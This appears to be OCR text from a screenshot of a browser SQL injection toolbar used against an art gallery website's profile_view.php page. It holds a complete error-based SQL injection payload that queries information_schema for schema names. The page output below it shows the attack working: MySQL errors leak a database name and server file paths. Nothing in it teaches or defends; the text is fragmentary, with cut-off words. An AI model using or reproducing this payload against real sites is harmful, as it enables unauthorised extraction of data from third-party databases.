 Load ...
http://j ofile_view.php?id=13' and(select 1 from(select
Split...
count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e)
FROM information_schema.schemata LIMIT 1,1)) from information_schema.tables
Execu...
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~jamesbaird_current~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW